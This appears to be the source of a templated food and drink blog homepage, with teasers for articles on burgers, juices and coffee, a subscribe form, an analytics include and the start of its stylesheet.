


==== index.html @ 10f5861a "Add files via upload" ====
<html><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script>
<meta charset="UTF-8" class="text-PjyOlLaDImxQu"/><link rel="stylesheet" href="styles.css" class="tooltip-jtfseZcShwm"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="small-icLDhS"/><meta name="referrer" content="no-referrer" class="current-TYaUhMWBGsHeqDiC"/><style> @import url('https://fonts.googleapis.com/css2?family=Piazzolla:ital,opsz,wght@0,8..30,100..900;1,8..30,100..900&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #574e6e; border-radius: 40px; } *::-webkit-scrollbar-thumb { background-color: #9ceae5; border-radius: 40px; border: 3px solid #574e6e; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="page-zbxPqC"><main class="row-geYSNjka"><div style="display: flex; position: relative; justify-content: space-between; align-items: center; width: 80%; height: max-content; margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: undefined; flex-direction: row; background: inherit; background-color: #ecffff; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'herringbone-7_65345'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cstyle%3E%0A%20%20%20%20%40keyframes%20float1%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(55px%2C%200)%20rotate(126deg)%20scale(0.9344562801331973)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float1%20%7B%0A%20%20%20%20%20%20animation%3A%20float1%204s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float2%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(29px%2C%20-13px)%20rotate(172deg)%20scale(1.7202575799738116)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float2%20%7B%0A%20%20%20%20%20%20animation%3A%20float2%203s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float3%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%208px)%20rotate(11deg)%20scale(0.8521446608723193)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float3%20%7B%0A%20%20%20%20%20%20animation%3A%20float3%206s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%3C%2Fstyle%3E%3Cpattern%20id%3D'28418'%20patternUnits%3D'userSpaceOnUse'%20width%3D'40'%20height%3D'40'%20patternTransform%3D'scale(12)%20rotate(136)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23ecffff'%2F%3E%3Cpath%20d%3D'M0%200h10v20H0zM30%200v10H10V0zM10%2010h10v20H10zM40%2010v10H20V10zM20%2020h10v20H20zM50%2020v10H30V20zM30%2030h10v20H30zM20%2030v10H0V30zM10%2020v10h-20V20zM30-10h10v20H30z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'6.747675111937944'%20stroke%3D'%239ceae5'%20fill%3D'none'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-155%2C-4)'%20fill%3D'url(%2328418)'%2F%3E%3C%2Fsvg%3E&quot;);" class="img-zRFsgXh"><div class="control-muWYVaARZi"><div class="avatar-cVdKglvaxxvr"><img src="./img/6fd213bb98ed9104b2350eca114e7c2125f5289f.jpg" class="subtitle-zLAnDNmdqh"/></div></div><div class="sidebar-kIPHHoCFfn"><div class="huge-wTWTCEEBOdbw"><a href="themelist0.html" class="md-kWxXcBWSLoIoe"><span class="sm-RgHYrywSlaTtJFmv">Full text</span></a></div><div class="icon-AZlvLAq"><h3 class="holder-lcTRxEnc">Burgers of the World: A Culinary Exploration</h3><span class="wrapper-MNdJni">This article takes readers on a journey through various global burger styles, highlighting unique ingredients and cultural influences that shape these delicious creations.</span></div></div></div><div class="widget-GUvfwcyyNhbJGbVT"><div class="big-NuUZZuYMv"><div class="btn-oCgxsMrDjOFgYP"><h3 class="sm-vJHfiWd">Looks</h3></div></div><div class="more-zVXlRJGwFdbWhQtj"><div class="aside-tTvkMKnasBkbFPH"><img src="./img/0fbcb0ee5adf41e7bccf1a4a13017d3b688dad4d.jpg" class="sm-OgszvEyIVPHOoqPS"/><img src="./img/f725800d2527eb84ac0b26a9bff0fef54779341f.jpg" class="narrow-fFQDLNFzQV"/><img src="./img/a853122b7e1fab9c5a46752a71734307b0be8666.jpg" class="lg-rsrPWZNPYPoC"/><img src="./img/39374881f84fffe866e9c110e679fa2bf9e75181.jpg" class="sidebar-rxqaVydo"/><img src="./img/bef062d156609dec5a47a15e2f348a1396c3e216.jpg" class="thumb-XuHfIYHFo"/><img src="./img/6a1b6e56b0dc3abccf3781dcf8abcc8e4f4ea953.jpg" class="column-vcKmCL"/><img src="./img/3525c9c85b45be305e05c088f05bbc313ae0ed0b.jpg" class="row-osGAghFBXKu"/></div></div></div><div style="display: flex; position: relative; justify-content: center; align-items: center; width: 80%; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: calc(44vw/var(--resizer)*100); flex-direction: column; background-color: #9ceae5; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'herringbone-7_65345'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cstyle%3E%0A%20%20%20%20%40keyframes%20float1%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(55px%2C%200)%20rotate(126deg)%20scale(0.9344562801331973)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float1%20%7B%0A%20%20%20%20%20%20animation%3A%20float1%204s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float2%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(29px%2C%20-13px)%20rotate(172deg)%20scale(1.7202575799738116)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float2%20%7B%0A%20%20%20%20%20%20animation%3A%20float2%203s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float3%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%208px)%20rotate(11deg)%20scale(0.8521446608723193)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float3%20%7B%0A%20%20%20%20%20%20animation%3A%20float3%206s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%3C%2Fstyle%3E%3Cpattern%20id%3D'28418'%20patternUnits%3D'userSpaceOnUse'%20width%3D'40'%20height%3D'40'%20patternTransform%3D'scale(12)%20rotate(136)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23ecffff'%2F%3E%3Cpath%20d%3D'M0%200h10v20H0zM30%200v10H10V0zM10%2010h10v20H10zM40%2010v10H20V10zM20%2020h10v20H20zM50%2020v10H30V20zM30%2030h10v20H30zM20%2030v10H0V30zM10%2020v10h-20V20zM30-10h10v20H30z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'6.747675111937944'%20stroke%3D'%239ceae5'%20fill%3D'none'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-155%2C-4)'%20fill%3D'url(%2328418)'%2F%3E%3C%2Fsvg%3E&quot;);" class="icon-vKaCUuBIqOYTaQD"><div class="img-bSFWIIvvnld"><div class="more-rhOoOcDCBLjtOy"><h3 class="page-WgpviJxhlhbl">Subscribe Us</h3><span class="button-hngvWl"></span></div></div><form action="undefined" class="aside-ExPJMHUUenFZFlvO"><input placeholder="Full name" class="userpic-NroGivxFOjsL"/><input placeholder="Skype id" class="section-qduPzPeHKdJWj"/><button type="submit" class="xs-flnSVIxDSoOQS">Send</button></form></div><div class="md-lDoCGge"><div class="subject-fMNGhfGQ"><div class="thumb-QofsHfiTKGg"><h3 class="col-McQSDnQwBNmssu">Reading hub</h3></div></div><div class="headline-CTHjwPBJVGGZNvBN"><div class="tooltip-vJtxBfEgRQi"><div class="breadcrumbs-AcHtzW"><img src="./img/4afef0ea8c92bc5639d89b53867c97be32810419.jpg" class="big-BvrusbPJ"/></div><div class="big-blfPOfeqlWWHFqe"><h5 class="xs-AgzuqlP">Exploring the World of Functional Juices: Beyond Refreshment</h5><div class="big-IqlHUw"><span class="button-aglGThkW">This article delves into the rising trend of functional juices, their benefits, and how they are transforming the beverage industry with innovative flavors and health-oriented formulations.</span></div></div><div class="thumb-RfmvQwuPukvBLlHS"><a href="themelist1.html" class="tiny-FlZlUJTpewR"><span class="breadcrumbs-bJyTxpdqfIVn">Read full</span></a></div><div class="btn-enPEApYjQrwZrRhS"><div class="big-UQAowtIgmzDkVCik"><div class="tooltip-XibFdNf"><span class="tip-pNVENaSvbuLGIanl">Emma Thompson</span></div></div><div class="huge-MoRlZZLzqtlBQ"><div class="wrapper-TKUUHbycKRaj"><span class="picture-xzLVirrrFEx">04-12-2025</span></div></div></div></div><div class="thumb-OtpCaAqUFcDTpn"><div class="icon-HmxNraTIZjdgP"><img src="./img/65375de191ec2ff01e121438a8ce703f7176697d.jpg" class="large-ZLwZwhIAbV"/></div><div class="preview-oQJFkLzoWmYcA"><h5 class="box-VYXidsosHaeSkv">Exploring the World of Exotic Juices: A Flavorful Adventure</h5><div class="wrapper-tjcHbVmvuHLtWj"><span class="desc-aOqzwR">Dive into the diverse world of exotic juices, featuring unique ingredients, refreshing combinations, and health benefits that tantalize the taste buds.</span></div></div><div class="column-QzEHjGk"><a href="themelist2.html" class="container-NUCiFVhN"><span class="col-wiovStiVeQY">Read full</span></a></div><div class="tooltip-mAELwSxHMic"><div class="active-SAzsYsWiKUd"><div class="img-rScndmqJDtpBGUM"><span class="tooltip-YytNkAhsFBtDYW">Amara Chen</span></div></div><div class="img-dDoZtjtECdtzOBZW"><div class="button-BoIHzBihlWimJl"><span class="control-goSellCphUf">11-06-2025</span></div></div></div></div><div class="row-dNPetGLmcSkh"><div class="section-envabOyifIEc"><img src="./img/833e307a71a755e21ec2a15e678bf7fea5f8d781.jpg" class="wide-RWNGUqLNTWYxTI"/></div><div class="wide-uZfYrIohnGma"><h5 class="row-kZwMUeKTL">Burgers Unleashed: A Culinary Exploration of Flavor and Innovation</h5><div class="text-eKTagi"><span class="content-SSatqAZZCodUBk">Dive into the world of burgers, where traditional recipes meet innovative techniques and unique flavors, transforming the classic dish into a gourmet experience.</span></div></div><div class="heading-aqfQFFXj"><a href="themelist3.html" class="title-bKTmwAMrmLdzVOdm"><span class="image-NKKddeilSnib">Read full</span></a></div><div class="breadcrumbs-gXEYHyLgXZhzpEV"><div class="active-fuooOctOxmuX"><div class="big-kMgkXuwXoVTgqky"><span class="img-bZRqeaBKmAAPtk">Sophie Reynolds</span></div></div><div class="holder-cPGIVXlrjQQeP"><div class="content-tBgnZJ"><span class="caption-RbmMqnWbVsgDNxCF">03-20-2025</span></div></div></div></div><div class="medium-BySLyuQoaDWu"><div class="big-gClVtwVMPowGpY"><img src="./img/b211bd7579c982f523c636470de1a84d93f3c872.jpg" class="all-vHSvUGmHMrxG"/></div><div class="inner-VjGAXFzTmKX"><h5 class="md-IKzTzf">Exploring the World of Gourmet Coffee: From Bean to Brew</h5><div class="pic-apjKnZnvK"><span class="row-lOzijJZh">This article takes readers on a journey through the fascinating world of gourmet coffee, exploring its origins, the roasting process, and various brewing methods to enhance flavor and aroma.</span></div></div><div class="column-DycsdTyWdh"><a href="themelist4.html" class="md-QHTbFCYkPz"><span class="container-tbtbIuDN">Read full</span></a></div><div class="headline-NUNAzQtKYot"><div class="col-HciDDOAiIwOAU"><div class="avatar-pkZuFPjtCDOYPlm"><span class="subject-xnSedc">Ethan Thompson</span></div></div><div class="thumb-fdKPmXNHRoCNhKpm"><div class="aside-rEQQPDsgSwju"><span class="thumbnail-UHTvcOOJ">03-17-2026</span></div></div></div></div><div class="btn-JnReqg"><div class="widget-pwodzdpUNJt"><img src="./img/57fb49393b5348dcfa04ab78de085ccab8d9e699.jpg" class="tagline-UMArnI"/></div><div class="section-cOqLxgb"><h5 class="holder-PeBibxL">Exploring the Flavors of the World: A Journey Through Culinary Heritage</h5><div class="current-ezhJFxUXE"><span class="title-sCFyZjHjY">This article delves into the rich culinary heritage of various cultures, highlighting traditional dishes, cooking techniques, and the evolving landscape of modern gastronomy.</span></div></div><div class="xs-HpvqeXJpkLIK"><a href="themelist5.html" class="desc-PZZImNSEGKQGC"><span class="current-tNuvEoCnDfUctz">Read full</span></a></div><div class="button-wUggXOtkszqj"><div class="widget-tLlVMgIvFbLPqelH"><div class="content-WqaJKEw"><span class="title-bLnpovfAIMg">Emma Schneider</span></div></div><div class="all-ruKSnksi"><div class="picture-lDdSdyjiWxWxpZ"><span class="section-omxSpTDTHb">01-02-2026</span></div></div></div></div><div class="tip-jWwFbg"><div class="medium-CjTJLGnLFchW"><img src="./img/0e170c81105b717ed95202c21aa0ad0c7d603648.jpg" class="subject-WMFcsWBuyHC"/></div><div class="wrap-VoHdHdGSPLeF"><h5 class="large-jDeegGmvPeAqXXVk">Exploring the Culinary Landscape: Trends Shaping Modern Dining</h5><div class="img-NTLlglq"><span class="tagline-WuNRNnPIZxTtklgs">This article delves into the trends shaping modern dining experiences across various restaurant types, highlighting cultural influences, sustainability, and innovation in the culinary world.</span></div></div><div class="all-LEAJsJ"><a href="themelist6.html" class="subtitle-IFmPcutrCaeLVjB"><span class="row-kBSVErnWaK">Read full</span></a></div><div class="box-LYhWNzDfokDkLU"><div class="icon-fDdzdMx"><div class="large-NcOWul"><span class="breadcrumbs-jRgpGjHxg">Emma Sullivan</span></div></div><div class="btn-AEerFpScMayAuAE"><div class="md-ZmLdPrgkP"><span class="aside-UkpPcHpGgHbZEXhN">12-06-2025</span></div></div></div></div></div></div></main><footer class="small-wHlCwOEUpsrVxYn"><div class="preview-oiFLcscyBxgJT"><a href="./privacy_policy.html" class="page-nVziflPOp">Privacy Policy</a><a href="./terms_of_use.html" class="button-CEPEolnrJQJRlf">Terms Of Use</a><a href="./cookie_policy.html" class="btn-RYJraDXMJCMjau">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="title-KlhbGPmUIYmD"/><section class="lg-YzSZHiQW"><div class="title-nkldQQVQ"><div class="lg-HzLldUwU"><label for="close" class="userpic-IyDtysvMdn"><span class="tooltip-twiCGi">Accept cookies</span></label></div></div><div class="column-zRSxELAgWJ"><span class="btn-HSeHFT">This website uses cookies to ensure you get the best experience on our website. By using our site you consent cookies. Learn more.</span></div></section></body></html>
---- styles.css ----
.page-zbxPqC {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-geYSNjka {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.control-muWYVaARZi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
